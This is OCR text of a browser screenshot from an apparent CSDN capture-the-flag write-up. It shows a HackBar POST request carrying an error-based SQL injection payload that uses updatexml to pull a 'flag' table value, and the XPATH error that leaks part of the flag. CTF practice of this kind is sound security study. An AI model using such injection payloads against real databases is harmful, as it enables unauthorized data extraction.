 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
df8b2e1a3ceb4e17a6761714248
df8b2e1a3ceb4e17a67617142483235
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
数据库执行错误!XPATH syntax error: '{5555a0a3-8afa-4d43-a58d-7dfd190'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=%00%27 and updatexml(1,substr((select * from flag),1),1) #&password=1&number=0
https://blog.csdn.net/weixin_43442029